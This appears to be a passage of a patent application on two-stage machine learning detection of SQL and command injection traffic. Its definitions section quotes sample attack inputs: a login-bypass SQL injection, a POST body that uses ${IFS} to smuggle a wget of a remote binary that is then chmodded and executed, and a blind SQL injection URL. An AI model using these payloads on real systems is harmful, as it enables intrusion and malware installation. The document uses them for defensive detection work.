(19) United States
(12) Patent Application Publication
(10) Pub. No.: US 2024/0022577 A1
(43) Pub. Date: Jan. 18, 2024

(54) SEQUENTIAL DUAL MACHINE LEARNING MODELS FOR EFFECTIVE CLOUD DETECTION ENGINES

(71) Applicant: Palo Alto Networks, Inc., Santa Clara, CA (US)

(72) Inventors: Yu Fu, Campbell, CA (US); Lei Xu, Santa Clara, CA (US); Jin Chen, San Jose, CA (US); Zhibin Zhang, Santa Clara, CA (US); Bo Qu, Saratoga, CA (US); Stefan Achleitner, Arlington, VA (US)

(21) Appl. No.: 17/862,877

(22) Filed: Jul. 12, 2022

(51) Int. Cl. H04L 9/40; H04L 41/16

(52) U.S. Cl. CPC H04L 63/1416; H04L 41/16

(57) ABSTRACT

The present application discloses a method, system, and computer system for detecting malicious files. The method includes obtaining network traffic, pre-filtering the network traffic based at least in part on a first set of features for traffic reduction, and using a detection model in connection with determining whether the filtered network traffic comprises malicious traffic, the detection model being based at least in part on a second set of features for malware detection.

### BACKGROUND OF THE INVENTION

Nefarious individuals attempt to compromise computer systems in a variety of ways. As one example, such individuals may embed or otherwise include malicious software (“malware”) in email attachments and transmit or cause the malware to be transmitted to unsuspecting users. As another example, such individuals may input command strings such as SQL input strings, etc., that cause a remote host to execute such command strings. When executed, the malicious command strings compromise the victim's computer. Some types of malicious command strings will instruct a compromised computer to communicate with a remote host. For example, malware can turn a compromised computer into a “bot” in a “botnet,” receiving instructions from and/or reporting data to a command and control (C&C) server under the control of the nefarious individual. One approach to mitigating the damage caused by exploit tools (e.g., malware, malicious command strings, etc.) is for a security company (or other appropriate entity) to attempt to identify exploit tools and prevent it from reaching/executing on end user computers. Another approach is to try to prevent compromised computers from communicating with the C&C server. Unfortunately, malicious authors are using increasingly sophisticated techniques to obfuscate the workings of their exploit tools. As one example, some types of malware use Domain Name System (DNS) queries to exfiltrate data. Accordingly, there exists an ongoing need for improved techniques to detect malware and prevent its harm.

### BRIEF DESCRIPTION OF THE DRAWINGS

Various embodiments of the invention are disclosed in the following detailed description and the accompanying drawings.

FIG. 1 is a block diagram of an environment in which malicious traffic is detected or suspected according to various embodiments.

FIG. 2 is a block diagram of a system to detect a malicious sample according to various embodiments.

FIG. 3A is an illustration of generating a feature vector using a sample comprised in network traffic according to various embodiments.

FIG. 3B is an illustration of an example of generating a feature vector using an input string comprised in network traffic according to various embodiments.

FIG. 4 is an illustration of a method for generating a combined feature vector using a sample according to various embodiments.

FIG. 5 is an illustration of analyzing network traffic according to various embodiments.

FIG. 6 is an example of code for determining a set of features used in connection with pre-filtering network traffic according to various embodiments.

FIG. 7 is a flow diagram of a method for determining whether network traffic comprises malicious traffic according to various embodiments.

FIG. 8A is a flow diagram of a method for determining whether network traffic comprises a malicious sample(s) according to various embodiments.

FIG. 8B is a flow diagram of a method for determining whether a sample is malicious according to various embodiments.

FIG. 9A is a flow diagram of a method for obtaining training data for training a pre-filtering model according to various embodiments.

FIG. 9B is a flow diagram of a method for obtaining training data for training a detection model according to various embodiments.

FIG. 10 is a flow diagram of a method for determining a pre-filtering model according to various embodiments.

FIG. 11 is a flow diagram of a method for obtaining training data according to various embodiments.

FIG. 12 is a flow diagram of a method for obtaining a model to classify malicious samples according to various embodiments.

FIG. 13A is a flow diagram of a method for detecting a malicious or suspicious sample according to various embodiments.

FIG. 13B is a flow diagram of a method for detecting a malicious sample according to various embodiments.

FIG. 14 is a flow diagram of a method for detecting a malicious sample according to various embodiments.

### DETAILED DESCRIPTION

The invention can be implemented in numerous ways, including as a process; an apparatus; a system; a composition of matter; a computer program product embodied on a computer readable storage medium; and/or a processor, such as a processor configured to execute instructions stored on and/or provided by a memory coupled to the processor. In this specification, these implementations, or any other form that the invention may take, may be referred to as techniques. In general, the order of the steps of disclosed processes may be altered within the scope of the invention. Unless stated otherwise, a component such as a processor or a memory described as being configured to perform a task may be implemented as a general component that is temporarily configured to perform the task at a given time or a specific component that is manufactured to perform the task. As used herein, the term ‘processor’ refers to one or more devices, circuits, and/or processing cores configured to process data, such as computer program instructions.

A detailed description of one or more embodiments of the invention is provided below along with accompanying figures that illustrate the principles of the invention. The invention is described in connection with such embodiments, but the invention is not limited to any embodiment. The scope of the invention is limited only by the claims and the invention encompasses numerous alternatives, modifications and equivalents. Numerous specific details are set forth in the following description in order to provide a thorough understanding of the invention. These details are provided for the purpose of example and the invention may be practiced according to the claims without some or all of these specific details. For the purpose of clarity, technical material that is known in the technical fields related to the invention has not been described in detail so that the invention is not unnecessarily obscured.

As used herein, a sample includes a file, an input string, a data object, or the like. According to various embodiments, a sample is comprised in network traffic.

As used herein, an input string can include an SQL statement or SQL command, or other command injection string.

As used herein, a zero-day exploit includes an exploit that is not known yet such as the exploit is not within the public domain.

As used herein, regex (also referred to as a regular expression) includes a pattern or a sequence of characters. For example, the sequence of characters specifies a search pattern in text.

As used herein, a feature is a measurable property or characteristic manifested in input data, which may be raw data. As an example, a feature may be a set of one or more relationships manifested in the input data. As another example, a feature may be a set of one or more relationships between maliciousness of a file (e.g., an indication of whether the file is malicious) and an attribute or information pertaining to the file, such as an attribute or information obtained from a script corresponding to the file.

As used herein, a security entity is a network node (e.g., a device) that enforces one or more security policies with respect to information such as network traffic, files, etc. As an example, a security entity may be a firewall. As another example, a security entity may be implemented as a router, a switch, a DNS resolver, a computer, a tablet, a laptop, a smartphone, etc. Various other devices may be implemented as a security entity. As another example, a security may be implemented as an application running on a device, such as an anti-malware application.

As used herein, malware refers to an application that engages in behaviors, whether clandestinely or not (and whether illegal or not), of which a user does not approve/would not approve if fully informed. Examples of malware include trojans, viruses, rootkits, spyware, hacking tools, keyloggers, etc. One example of malware is a desktop application that collects and reports to a remote server the end user's location (but does not provide the user with location-based services, such as a mapping service). Another example of malware is a malicious Android Application Package .apk (APK) file that appears to an end user to be a free game, but stealthily sends SMS premium messages (e.g., costing $10 each), running up the end user's phone bill. Another example of malware is an Apple iOS flashlight application that stealthily collects the user's contacts and sends those contacts to a spammer. Other forms of malware can also be detected/thwarted using the techniques described herein (e.g., ransomware). Further, while malware signatures are described herein as being generated for malicious applications, techniques described herein can also be used in various embodiments to generate profiles for other kinds of applications (e.g., adware profiles, goodware profiles, etc.).

Malicious users may also use malicious input strings as an exploit to compromise target nodes (e.g., computers or other remote hosts). The malicious input strings use structured statements to exploit a vulnerability in a system (e.g., a vulnerability in code, an application, etc.). For example, the malicious input strings are used to open up a network connection that is in turn used as an entry point for the malicious user. A command injection can be used to exploit the vulnerability to invoke a code/command execution (e.g., to execute malicious code or to open a network connection, etc.). An SQL injection can be used to exploit the vulnerability for data exfiltration. An example of an SQL injection is at a login screen, the user is input as: OR 1=1;/* and the password is input as */--. The foregoing SQL injection will cause the system to select a result from Users where user_is =‘'OR 1=1;/*’ and the password=‘*/--’.

An example SQL injection of an HTTP POST request body is:
action=sendPasswordEmail&user_name=admin′ or 1=1-- ‘;’wget${IFS}http://176.123.3.96/arm7${IFS}- O${IFS}/tmp/viktor;${IFS}chmod${IFS}777${IFS}/tmp/viktor;${IFS}/tmp/viktor‘;’.

An example SQL injection HTTP GET request URL is:
/inspection/web/v1.0/admin/team_conf/page/10/1?teamNm=&unionPay=&orgCd=AND (SELECT 2*(IF((SELECT*FROM (SELECT CONCAT(0x71626b6a71,(SELECT (ELT(8619=8619,1))),0x717a7a6a71,0x78))s), 8446744073709551610, 8446744073709551610)))

Preventing the exploitation of vulnerabilities via malicious input strings and detection of such attacks have at least two significant challenges for the detection and prevention of vulnerability exploitations: (i) detecting exploits should be highly accurate to prevent false alarms (e.g., false positives), and (ii) the detection technique should be extendible to detect seen as well unseen exploits (e.g., known or exploits within the public domain, and zero-day exploits).

Related art systems use resource-intensive analysis of network traffic (e.g., files comprised within the network traffic) to detect malicious traffic. Such related art systems generally introduce a relatively large latency into an experience at a client device, etc. However, for most web-based applications such as web browsing or communication applications (e.g., instant chats, etc.), a user or other system may not want to be inconvenienced with the large latency associated with analyzing the network traffic (e.g., the traffic being communicated to/from a client device of the user). For example, users or other systems may opt out of the trade-off for better threat detection with a longer detection latency (e.g., users may find the long detection latency to be unbearable).

Various embodiments implement two models in connection with detecting malicious traffic. A first model corresponds to a pre-filter model that is implemented for traffic reduction. A second model corresponds to a detection model that is used to detect malicious traffic (e.g., to identify malicious samples in network traffic). In some embodiments, in response to receiving network traffic, the network traffic is filtered using the pre-filter model, and the resulting filtered traffic is analyzed using the detection model in connection with determining whether the network traffic comprises malicious traffic. As an example, the filtering of the network traffic is to filter out benign network traffic (e.g., most benign network traffic) in a manner that does not introduce a large detection latency. If the benign network traffic is removed from a more robust malicious traffic detection, then a user experience with respect to such traffic (e.g., web-browsing, communicating, etc.) may be sufficient for the trade off of better threat detection versus detection latency. For example, the filtering of the network traffic can ensure that a predefined quality of service is provided to a client system with respect to network traffic. The filtered network traffic comprises malicious or suspicious traffic. For example, the pre-filter model is configured to detect malicious or suspicious traffic comprised in the network traffic. Accordingly, benign traffic is not forwarded to the second model for further exploit detection analysis.

Various embodiments include a system and/or method for detecting malicious traffic (e.g., malicious samples or other exploit tools, etc.) based on a machine learning model. In some embodiments, the system (i) obtains network traffic, (ii) pre-filters the network traffic based at least in part on a first set of features for traffic reduction, and (iii) uses a detection model in connection with determining whether filtered network traffic comprises malicious traffic, the detection model being based at least in part on a second set of features for malware detection. As an example, the detection model is used to determine whether a sample comprised in the filtered traffic is malicious, or determines a likelihood that a sample comprised in the filtered traffic is malicious. In some embodiments, the pre-filtering the network traffic comprises filtering out traffic deemed to be benign. For example, the pre-filtering the network traffic comprises determining malicious or suspicious samples and providing such malicious or suspicious samples to a classifier that implements the detection model to determine, from among the malicious or suspicious samples, the malicious samples (or samples likely to be malicious). As another example, the pre-filtering the network traffic comprises excluding traffic deemed to be benign from analysis using the detection model.

Various embodiments include a system and/or method for determining a plurality of models to use in connection with detecting malicious input strings or other exploit tools. In some embodiments, the system (i) determines a first set of features for training a pre-filtering model to detect a malicious or suspicious sample, (ii) trains the pre-filtering model based at least in part on a first training set and the first set of features, (iii) determines a second set of features for training a detection model to detect malicious samples, and (iv) trains the detection model based at least in part on a second training set and the second set of features. In some embodiments, the second set of features is determined before the first set of features, and the first set of features is determined based at least in part on the second set of features. For example, the system converts the second set of features to the first set of features. As an example, for at least a subset of the second set of features, the system converts each feature in such subset to a corresponding feature to be included in the first set of features. The system can use a predefined conversion process to convert the second set of features to the first set of features.

According to various embodiments, the set of features corresponding to the pre-filter model is determined based at least in part on obtaining a list of features corresponding to a detection model, and converting at least a subset of such features to corresponding “loose” versions of the feature(s) to be used in connection with the pre-filter model. The “loose” version of the feature(s) may be more sensitive than the corresponding feature(s) for the detection model. For example, because the “looser” version of the feature is used in connection with the pre-filter model, the “looser” version of the feature is used to detect a malicious or suspicious sample, while the version of the feature used in connection with the detection model is used to detect only malicious samples. As another example, the version of the feature used in connection with the detection model is configured to filter out samples that would only be deemed suspicious. Accordingly, the pre-filter model is a coarser filter than the detection model.

According to various embodiments, in response to determining the set of features for the pre-filter model based at least in part on the set of features for the detection model (e.g., the second set of features), the system re-trains the model (e.g., the detection model) using the set of features for the pre-filter model (e.g., the first set of features) to obtain a pre-filter model. The set of features for the pre-filter model (e.g., the “loose” features) are used to retrain a model (e.g., to obtain the pre-filter model) in a similar manner as the training of the detection model. The pre-filter model is trained in a similar manner as the detection model to ensure that the pre-filter model and the detection model are closely aligned. As an example, the only difference in the method for training the detection model as compared to the method for training the pre-filter model is the use of a different set of corresponding features. The ensuring that the pre-filter model and the detection model are closely aligned enables the system to introduce higher false positives when using the pre-filter model compared with the number of false positives when using the detection model, while still ensuring that true positives (e.g., all or almost all true positives) detected by the detection model are also detected by the pre-filter model.

In some embodiments, the set of samples obtained/detected by implementing the pre-filter model (e.g., the samples deemed malicious or suspicious) is a superset of the set of samples obtained/detected by implementing the detection model. For example, no sample would be determined to be malicious by the detection model that would not have been deemed malicious or suspicious based on the pre-filter model.

According to various embodiments, the performance (e.g., sensitivity, time effectiveness, etc.) of the system is adjustable. For example, in response to determining that the detection coverage (e.g., the true positive rate) is to be increased or that the false alarm (e.g., false positive rate) is to be decreased, the detection model can be updated and retrained. In response to the detection model being updated/retrained, the system determines the set of features to be used to retrain/update the pre-filter model (e.g., the system converts the detection model features to a set of pre-filter model features) and correspondingly retrains the detection model based on the updated set of features for the pre-filter model.

In some embodiments, the performance of the system is adjustable with respect to a number/rate of samples passed through the pre-filter model and forwarded to the detection model. Adjusting the sensitivity of the pre-filter model may improve detection of exploits. However, a more sensitive pre-filter model may result in increased amounts of network traffic being forwarded to the detection model. For example, in response to determining that the system is to be adjusted with respect to the detection coverage or the false alarm rate, the system adjusts a set of features for the pre-filter model (e.g., to make the features correspond to a coarser or finer filter), and in response to adjusting the set of features for the pre-filter model, the pre-filter model is retrained/updated.

According to various embodiments, the system implements a pre-filter model at a security entity (e.g., a firewall, an exploit detection application running on a client system), and the system implements a detection model in the cloud (e.g., a remote server that is in network communication with the security entity). For example, the system uses a classifier that implements the pre-filter model to analyze network traffic across the security, and the system forwards traffic deemed to be malicious or suspicious samples (e.g., by the security entity) to a classifier that implements the detection model (e.g., in the cloud) for detection of malicious samples among the malicious or suspicious samples detected by the classifier implementing the pre-filter model. In some embodiments, the implementation of the pre-filter model at the security entity enables the system to quickly assess whether traffic is benign (or highly likely to be benign) to facilitate an improved user experience while balancing the trade off with respect to threat detection or detection latency. For example, the security entity implementing the pre-filter model does not forward, to the system (e.g., cloud server) implementing the detection model, the traffic that is deemed (e.g., by using the pre-filter model) to be benign or otherwise not malicious or suspicious. As another example, the security entity implementing the pre-filter model only forwards to the system (e.g., cloud server) implementing the detection model traffic that is deemed to be malicious or suspicious based at least in part on the pre-filter model.

Various embodiments include a system and/or method for detecting malicious samples (e.g., input strings or other exploit tools) based on a machine learning model. In some embodiments, the system (i) receives a sample (e.g., a file, an input string, etc.), (ii) performs a feature extraction, and (iii) uses a first classifier to determine whether the sample is malicious or suspicious based at least in part on the feature extraction results. In some embodiments, the system provides to a second classifier sample(s) deemed to be malicious or suspicious by the first classifier, and the system uses the second classifier to determine whether the sample(s) are malicious. The first classifier may implement a pre-filter model. The second classifier may implement a detection model. As an example, performing the feature extraction includes obtaining one or more feature vectors (e.g., feature vectors based at least in part on one or more characteristics of the sample). The feature vectors may be based at least in part on a file header, a string (e.g., a string of alphanumeric characters), etc. In some embodiments, the classifier corresponds to a model to determine whether a sample is malicious, and the model is trained using a machine learning process. Such classifier(s) (e.g., the second classifier) have been found to identify known exploits and zero-day exploits, and the classifier(s) are highly accurate with a relatively low false positive rate.

Various embodiments include a system and/or method for detecting exploits. The system includes one or more processors and a memory coupled to the one or more processors and configured to provide the one or more processors with instructions. The one or more processors are configured to obtain an input string and determine whether the input string is malicious based at least in part on a machine learning model. In some embodiments, the input string is an SQL or command injection string. In some embodiments, the one or more processors are configured to determine whether the input string is malicious or suspicious based at least in part on a first machine learning model. In response to determining that the input string is malicious or suspicious, the input string is analyzed using a second machine learning model to determine/confirm whether the input string is malicious. The first machine learning model and the second machine learning model may be different. As an example, the first machine learning model is a “looser” model or a more coarse filter for samples as compared to the second machine learning model. As another example, the set of feature used in connection with the first machine learning model is determined based at least in part on performing a conversion of the set of features used in connection with the second machine learning model.

Various embodiments include a system and/or method for training a model to detect exploits. The system includes one or more processors and a memory coupled to the one or more processors and configured to provide the one or more processors with instructions. The one or more processors are configured to perform a malicious feature extraction, perform an exploit feature extraction based at least in part on a term frequency-inverse document frequency (TF-IDF), and generate a set of feature vectors for training a machine learning model (e.g., a detection model) for detecting sample exploits (e.g., SQL and/or command injection cyber-attacks). In some embodiments, in response to obtaining the set of feature vectors for training the machine learning model, the system processes the set of feature vectors to convert the set of feature vectors to another set of feature vectors (e.g., based on a predetermined conversion process). The other set of feature vectors is used in connection with training another machine learning model (e.g., a related machine learning model, such as a pre-filter model that is used to pre-filter traffic before analysis based on the detection model).

In some embodiments, the system trains a model for detecting an exploit. For example, the model can be a model that is trained using a machine learning process. The training of the model includes obtaining sample exploit traffic, obtaining sample benign traffic, and obtaining a set of exploit features based at least in part on the sample exploit traffic and the sample benign traffic. In some embodiments, the set of exploit features is determined based at least in part on one or more characteristics of the exploit traffic. As an example, the set of exploit features is determined based at least in part on one or more characteristics of the exploit traffic relative to one or more characteristics of the benign traffic. The sample exploit traffic and/or the malicious traffic can be generated using a traffic generation tool. As an example, the traffic generation tool is a known tool that generates malicious exploits. Examples of the traffic generation tool to generate the exploit traffic include open-source penetration testing tools such as Commix developed by the Commix Project, or SQLmap developed by the sqlmap project and available at https://sqlmap.org. As another example, the traffic generation tool can be an exploit emulation module, such as the Threat Emulation Module developed by Picus Security, Inc. The exploit traffic can comprise malicious payloads such as a malicious SQL statement or other structured statement. In response to determining (e.g., training) the model for detecting an exploit (e.g., a detection model), the system determines (e.g., trains) a model for pre-filtering traffic to reduce a number of samples that are analyzed using the model for detecting the exploit.

In some embodiments, the system performs a malicious feature extraction in connection with generating (e.g., training) a model to detect exploits. The malicious feature extraction can include one or more of (i) using predefined regex statements to obtain specific features from SQL and command injection strings, and (ii) using an algorithmic-based feature extraction to filter out described features from a set of raw input data.

In some embodiments predefined regex statements can be set by an administrator or other user of the system. For example, the predefined regex statements are manually defined and stored at the system (e.g., stored at a security policy or within a policy for training the model). As an example, at least a subset of the regex statements can be expert-defined. The regex statements can be statements that capture certain contextual patterns. For example, malicious structured statements are usually part of a code language. According to various embodiments, feature extraction using regex statements identifies specific syntax comprised in an input string (e.g., the command or SQL injection strings).

In some embodiments, the algorithmic-based feature extraction uses TF-IDF to extract the set of features. In some embodiments, a first subset of the features obtained during malicious feature extraction is obtained using the expert generated regex statements, and a second subset of the features obtained during malicious feature extraction is obtained using the algorithmic-based feature extraction. In some embodiments, in response to obtaining the first subset of features and the second subset of features, the system determines another set of features based on a predefined conversion process. The conversion process may be user-defined (e.g., expert defined). For example, the conversion process converts the features used to detect malicious samples to more sensitive features that are used to detect malicious or suspicious samples.

According to various embodiments, a traffic generation tool is used to generate exploit traffic in connection with generating a model to detect exploits. The system performs a malicious feature extraction based on the exploit traffic. The system then obtains training data that is to be used to train the model. For example, the training data includes exploit traffic and benign traffic. In some embodiments, the feature extraction is performed with respect to exploit traffic, and the training vectors are generated using exploit and benign traffic. Using exploit traffic as a basis for performing feature extraction and using both exploit traffic and benign traffic as bases to generate training vectors can ensure a high-quality training data matric which can be used to train different machine learning architectures. The use of a traffic generation tool to generate exploit traffic for use in connection with generating the model can ensure that high quality (e.g., correctly labeled) and diverse (e.g., covering many different exploits) traffic is used in the training data for the model.

According to various embodiments, the model for detecting exploit traffic is obtained using a machine learning process. Examples of machine learning processes that can be implemented in connection with training the model include random forest, linear regression, support vector machine, naive Bayes, logistic regression, K-nearest neighbors, decision trees, gradient boosted decision trees, K-means clustering, hierarchical clustering, density-based spatial clustering of applications with noise (DBSCAN) clustering, principal component analysis, etc. In some embodiments, the system trains an XGBoost machine learning classifier model. Inputs to the classifier (e.g., the XGBoost machine learning classifier model such as a detection model or a pre-filter model, etc.) are a combined feature vector or set of feature vectors, and based on the combined feature vector or set of feature vectors, the classifier model determines whether the corresponding traffic (e.g., input string) is malicious, or a likelihood that the traffic is malicious (e.g., whether the traffic is exploit traffic).

According to various embodiments, the model (e.g., a detection model and/or a pre-filter model) is trained using an XGBoost machine learning process. In some implementations, a model trained using an XGBoost machine learning process is preferred because such a model is easy to migrate simple-version regex to pre-filter patterns supported by security entities (e.g., firewalls, etc.). XGBoost models were also found to improve false positive rates, and lead to better detection of exploits relative to a deep-learning model. In response to training a detection model using an XGBoost machine learning process, the system trains a pre-filter model using an XGBoost machine learning process (e.g., the same machine learning process as used to train the detection model) based at least in part on a set of features/feature vector that is derived based at least in part on the set of features used to train the detection model.

According to various embodiments, a system receives a URI path or parameters. In response to receiving the URI path or parameters, the system performs one or more decodings with respect to the URI path or parameters (e.g., multi-layer decodings). Examples of a decoding that the system performs with respect to the URI path or parameters include decodings based on a URI percentage encoding, a URI Unicode encoding, a Hex encoding, an HTML encoding, a char( )/chr( ) encoding, a MIME encoding, etc. Various other encodings may be implemented. In response to performing the one or more decodings with respect to the URI path or parameters, the system performs a feature extraction with respect to a result of the decodings. In some embodiments, the feature extraction includes a regex-based feature extraction. The system then provides a result of the feature extraction (e.g., a feature vector) to a model to obtain a prediction of whether the input string (e.g., corresponding to the received URI or parameters) is malicious. In response to determining that the prediction indicates that the input string is malicious, the system handles the input string as exploit traffic. For example, the system implements one or more security policies with respect to the exploit traffic.

In some embodiments, the feature vector is obtained by applying the features obtained using the predefined regex statement(s) extraction and the algorithmic-based feature extraction (e.g., the features obtained using TF-IDF) to a combination of exploit traffic and benign traffic. The resulting feature vector may be highly accurate for differentiating exploits from benign traffic because the previously extracted exploit features generate vectors with differentiable distributions from benign and exploit traffic. In some embodiments, the predefined regex statements can be modified to include previously unidentified exploits or to moderate false positive rates (e.g., by removing the feature(s) giving rise to the false positive detections). Accordingly, the system and method for detecting exploits according to various embodiments are extensible and controllable to tune and better interpret the detection results.

In some embodiments, the features (e.g., the features used for a detection model) are extracted using traffic only selected as exploit traffic (e.g., exploit traffic generated from a traffic generation tool). For example, the features are extracted based on exploit traffic, and benign traffic is not used in connection with the feature extraction. Related art techniques for extracting features generally use features that are extracted using all classes of input data—both malicious traffic and benign traffic.

According to various embodiments, the system for detecting exploits (e.g., malicious samples such as input strings or files) is implemented by one or more servers. The one or more servers may provide a service for one or more customers and/or security entities. For example, the one or more servers detect malicious input or determine/assess whether samples (e.g., input strings) are malicious and provide an indication of whether a sample (e.g., input string) is malicious to the one or more customers and/or security entities. The one or more servers provide to a security entity the indication that a sample (e.g., an input string) is malicious in response to a determination that the sample (e.g., the input string) is malicious and/or in connection with an update to a mapping of samples to indications of whether the samples are malicious (e.g., an update to a blacklist comprising identifier(s) associated with malicious samples such as input strings, files, etc.). As another example, the one or more servers determine whether a sample (e.g., an input string) is malicious in response to a request from a customer or security for an assessment of whether a sample (e.g., an input string) is malicious, and the one or more servers provide a result of such a determination. In some embodiments, in response to determining that a sample (e.g., an input string) is malicious, the system updates a mapping of representative information/identifiers of samples (e.g., input strings) to malicious samples (e.g., input strings) to include a record or other indication that a sample (e.g., an input string) is malicious. The system can provide the mapping to security entities, end points, etc.

In some embodiments, the system receives historical information pertaining to a maliciousness of a sample such as an input string, file, etc. (e.g., historical datasets of malicious exploits such as malicious samples and historical datasets of benign samples) from a third-party service such as VirusTotal®. The third-party service may provide a set of samples (e.g., input strings) deemed to be malicious and a set of samples (e.g., input strings) deemed to be benign. As an example, the third-party service may analyze the sample (e.g., input string) and provide an indication whether a sample (e.g., an input string) is malicious or benign, and/or a score indicating the likelihood that the sample is malicious. The system may receive (e.g., at predefined intervals, as updates are available, etc.) updates from the third-party service such as with newly identified benign or malicious samples, corrections to previous misclassifications, etc. In some embodiments, an indication of whether a sample in the historical datasets is malicious corresponds to a social score such as a community-based score or rating (e.g., a reputation score) indicating that a sample is malicious or likely to be malicious is received. The system can use the historical information in connection with training the classifier (e.g., the classifier used to determine whether a sample is malicious).

According to various embodiments, a security entity and/or network node (e.g., a client, device, etc.) handles traffic (e.g., an input string, a file, etc.) based at least in part on an indication that the traffic is malicious (e.g., that the input string is malicious) and/or that the sample matches a sample indicated to be malicious. In response to receiving an indication that the traffic (e.g., the sample) is malicious, the security network and/or network node may update a mapping of samples to an indication of whether the corresponding sample is malicious, and/or a blacklist of samples. In some embodiments, the security entity and/or the network node receives a signature pertaining to a sample (e.g., a sample deemed to be malicious), and the security entity and/or the network node stores the signature of the sample for use in connection with detecting whether samples obtained, such as via network traffic, are malicious (e.g., based at least in part on comparing a signature generated for the sample with a signature for a sample comprised in a blacklist of samples). As an example, the signature may be a hash.

Firewalls typically deny or permit network transmission based on a set of rules. These sets of rules are often referred to as policies (e.g., network policies, network security policies, security policies, etc.). For example, a firewall can filter inbound traffic by applying a set of rules or policies to prevent unwanted outside traffic from reaching protected devices. A firewall can also filter outbound traffic by applying a set of rules or policies (e.g., allow, block, monitor, notify or log, and/or other actions can be specified in firewall rules or firewall policies, which can be triggered based on various criteria, such as are described herein). A firewall can also filter local network (e.g., intranet) traffic by similarly applying a set of rules or policies.

Security devices (e.g., security appliances, security gateways, security services, and/or other security devices) can include various security functions (e.g., firewall, anti-malware, intrusion prevention/detection, Data Loss Prevention (DLP), and/or other security functions), networking functions (e.g., routing, Quality of Service (QoS), workload balancing of network related resources, and/or other networking functions), and/or other functions. For example, routing functions can be based on source information (e.g., IP address and port), destination information (e.g., IP address and port), and protocol information.

A basic packet filtering firewall filters network communication traffic by inspecting individual packets transmitted over a network (e.g., packet filtering firewalls or first generation firewalls, which are stateless packet filtering firewalls). Stateless packet filtering firewalls typically inspect the individual packets themselves and apply rules based on the inspected packets (e.g., using a combination of a packet's source and destination address information, protocol information, and a port number).

Stateful firewalls can also perform state-based packet inspection in which each packet is examined within the context of a series of packets associated with that network transmission's flow of packets. This firewall technique is generally referred to as a stateful packet inspection as it maintains records of all connections passing through the firewall and is able to determine whether a packet is the start of a new connection, a part of an existing connection, or is an invalid packet. For example, the state of a connection can itself be one of the criteria that triggers a rule within a policy.

Advanced or next generation firewalls can perform stateless and stateful packet filtering and application layer filtering as discussed above. Next generation firewalls can also perform additional firewall techniques. For example, certain newer firewalls sometimes referred to as advanced or next generation firewalls can also identify users and content (e.g., next generation firewalls). In particular, certain next generation firewalls are expanding the list of applications that these firewalls can automatically identify to thousands of applications. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' PA Series firewalls). For example, Palo Alto Networks' next generation firewalls enable enterprises to identify and control applications, users, and content—not just ports, IP addresses, and packets—using various identification technologies, such as the following: APP-ID for accurate application identification, User-ID for user identification (e.g., by user or user group), and Content-ID for real-time content scanning (e.g., controlling web surfing and limiting data and file transfers). These identification technologies allow enterprises to securely enable application usage using business-relevant concepts, instead of following the traditional approach offered by traditional port-blocking firewalls. Also, special purpose hardware for next generation firewalls (implemented, for example, as dedicated appliances) generally provides higher performance levels for application inspection than software executed on general purpose hardware (e.g., such as security appliances provided by Palo Alto Networks, Inc., which use dedicated, function specific processing that is tightly integrated with a single-pass software engine to maximize network throughput while minimizing latency).

Advanced or next generation firewalls can also be implemented using virtualized firewalls. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' PA Series next generation firewalls, Palo Alto Networks' VM Series firewalls, which support various commercial virtualized environments, including, for example, VMware® ESXi™ and NSX™, Citrix® Netscaler SDX™, KVM/OpenStack (Centos/RHEL, Ubuntu®), and Amazon Web Services (AWS), and CN Series container next generation firewalls, which support various commercial container environments, including for example, Kubernetes, etc.). For example, virtualized firewalls can support similar or the exact same next-generation firewall and advanced threat prevention features available in physical form factor appliances, allowing enterprises to safely enable applications flowing into, and across their private, public, and hybrid cloud computing environments. Automation features such as VM monitoring, dynamic address groups, and a REST-based API allow enterprises to proactively monitor VM changes dynamically feeding that context into security policies, thereby eliminating the policy lag that may occur when VMs change.

According to various embodiments, the system for detecting an exploit (e.g., a malicious sample such as an input string) is implemented by a security entity. For example, the system for detecting a malicious input string is implemented by a firewall. As another example, the system for detecting the malicious sample is implemented by an application such as an anti-malware application running on a device (e.g., a computer, laptop, mobile phone, etc.). In some embodiments, the system for detecting the exploit is at least partly implemented by a security entity. For example, the security entity can analyze network traffic based at least in part on a pre-filter model, and forward to another entity (e.g., a remote server such as in the cloud) network traffic deemed malicious or suspicious for a determination/confirmation of whether such traffic is malicious.

According to various embodiments, the security entity receives a sample (e.g., an input string, a file, etc.), obtains information pertaining to the sample (e.g., a feature vector, a combined feature vector, a pattern of characters, etc.), and determines whether the sample is malicious based at least in part on information pertaining to the sample. As an example, the system determines one or more feature vectors (e.g., a combined feature vector) corresponding to the sample, and uses a classifier to determine whether the sample is malicious based at least in part on the one or more feature vectors. In response to determining that the sample is malicious, the security entity applies one or more security policies with respect to the sample. In response to determining that the sample is not malicious (e.g., that the sample is benign), the security entity handles the sample as non-malicious traffic. In some embodiments, the security entity determines whether a sample is malicious based at least in part on performing a lookup with respect to a mapping of representative information or an identifier of the sample (e.g., a hash computed that uniquely identifies the sample, or another signature of the sample) to malicious samples to determine whether the mapping comprises a matching representative information or identifier of the sample (e.g., that the mapping comprises a record for a sample having a hash that matches the computed hash for the received sample). Examples of a hashing function to determine a hash corresponding to the file include a SHA-256 hashing function, an MD5 hashing function, an SHA-1 hashing function, etc. Various other hashing functions may be implemented.

Various embodiments improve detection of exploit traffic. The system and method for detecting exploits (e.g., a neural network model) were found to improve detection of exploits by at least 20-30% over related art systems that rely on a signature-based exploit detection or a static pattern matching approach to exploit detection, and in some implementations, a 30-40% increase in exploit detection. As an example, various embodiments were able to identify some of the recent exploits with respect to the Log4J library. As another example, an XGBoost model was found to have approximately a 0.0005% false positive rate (as measured over analyzing traffic for a month). As another example, a neural network model was found to have approximately a 0.34% false positive rate (as measured over analyzing traffic for a month). The use of the system and method according to various embodiments provides for detection of known exploits and unknown exploits (e.g., zero-day exploits) with a high accuracy and low false positive rate.

A comparison of detection was run against various types of traffic using the system and method for detecting exploits according to various embodiments (e.g., using a model trained using a machine learning process) and a related art intrusion prevention system (IPS). Results of the comparison in detection using a system/method according to various embodiments and a related art IPS are provided in Table 1 below. Table 1 provides an example of results for a particular implementation of a model, however, other implementations may cause varying results. Further, different datasets may have different detection results when using a same model or implementation. In Table 1, “ML” is used to represent a system/method according to various embodiments. As shown in Table 1 in the column ML over IPS, the system/method according to various embodiments detected a significantly higher number of exploits over the various types of traffic as compared to the related art IPS. Conversely, as shown in the column IPS over ML, the related art IPS was only able to detect a relatively small number of exploits that were not otherwise detected by the system/method according to various embodiments.

TABLE 1

